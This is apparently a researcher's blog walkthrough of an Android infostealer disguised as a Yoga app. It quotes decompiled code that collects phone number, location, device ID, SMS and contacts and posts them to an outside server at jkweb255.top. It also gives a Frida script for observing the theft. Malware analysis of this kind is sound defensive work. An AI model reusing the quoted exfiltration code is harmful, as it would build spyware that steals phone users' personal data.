Most Android malware are packed and obfuscated nowadays. From time to time, it’s nice to reverse a simple one . This one was found at the end of January 2024, and poses as a Yoga application. Hint: it won’t be helpful for your Yoga, but it’ll steal personal information (phone numbers, SMS, and contacts).
When launched, the first thing it does is request for the READ_CONTACTS permission.
 The code requests runtime permission, calling checkSelfPermission from the main activity.
The code requests runtime permission, calling checkSelfPermission from the main activity.The permission is necessary for the malware to work, nothing happens if you do not grant the permission. Once granted, the malware asks for the READ_PHONE_NUMBERS and ACCESS_FINE_LOCATION permissions. The former is used to access the IMSI, the latter to get accurate GPS location. At this point, the malware has all necessary permissions, and simply posts the information.
Log.d("TAG", "newData: 2222");
TelephonyManager telephonyManager0 = (TelephonyManager)UtilList.mContext.getSystemService("phone");
phone_num = Build.VERSION.SDK_INT >= 33 ? subscriptionManager0.getPhoneNumber(imsi) : telephonyManager0.getLine1Number();
sim_operator = telephonyManager0.getSimOperatorName();
Log.d("TAG", "newData: operatorName" + sim_operator);
// post data to remote server
UtilList.requestData("equipment", "{\"mobile\": \"手机号\",\"equipment\":\"" + android_id
+ "\",\"aid\":\"13\",\"Operator\":\""
+ sim_operator + "\",\"longitude\":\""
+ (gps_location == null ? null : gps_location.getLongitude())
+ "\",\"eq_type\":\"1\",\"latitude\":\""
+ (gps_location == null ? null : gps_location.getLatitude())
+ "\",\"mobile\": \"" + phone_num + "\"}");
Notice the log lines: they all use the TAG prefix, so if we wish to run the malware, adb logcat -s TAG will display all stolen data:

The information is posted to a remote web site
public static void requestData(String s, String data) {
Log.d("TAG", "requestData: data" + data);
new Thread(new Runnable() {
@Override
public void run() {
Log.d("TAG", "run: 123" +
OKHttpClientUtil.sendPost(("https://jkweb255.top/api/"
+ s + "/add"), data));
if(s.equals("equipment")) {
UtilList.getSms();
UtilList.getContacts();
UtilList.getPhoto();
}
}
}).start();
} URLs the malware posts to
URLs the malware posts toThe methods getSms, getContacts and getPhoto do what they are expected to do: steal all SMS, contacts and picture filenames and send them to the remote website.
Frida script
Let’s suppose you want to see it live, your data being stolen. Besides the logcat solution, it’s possible to use a Frida hook. There are 2 functions to hook: requestData() that we already saw above, and recurrenceService() which is actually used to send the stolen SMS messages. Alternatively, we could also just hook OkHttpClientUtil.sendPost().
ava.perform(function() {
console.log("[+] Hooking yoga");
const UtilList = Java.use("com.example.installcode.util.UtilList");
UtilList.recurrenceService.implementation = function(action, arr, value) {
console.log("[+] recurrenceService: action="+action+" value="+value);
for (var i=0; i< arr.length; i++) {
console.log("arr["+i+"]="+arr[i]);
}
return this.recurrenceService(action, arr, value);
};
UtilList.requestData.implementation = function(action, data) {
console.log('[+] requestData: action='+action+' data='+data);
return this.requestData(action, data);
};
});Launch an Android emulator, create a few contacts and send yourself SMS. Then, launch Frida and you’ll see it all.
 My Android emulator had one fake contact (John Doe) and one test SMS “this is a test SMS”. The malware retrieves them and sends several requests to the remote server. NB. I’m running on an emulator, so phone number, android ID, GPS coordinates are fake.
My Android emulator had one fake contact (John Doe) and one test SMS “this is a test SMS”. The malware retrieves them and sends several requests to the remote server. NB. I’m running on an emulator, so phone number, android ID, GPS coordinates are fake.That’s it! Nothing more in this sample. The malware is detected as Android/FakeApp.YG!tr.spy
sha256: d2bc5752af31dd0078b4d4077d26df95014d261dd4ac1fe40cd8a089891bd653
— the Crypto Girl
Article Link: A simple infostealer for beginners | by @cryptax | Feb, 2024 | Medium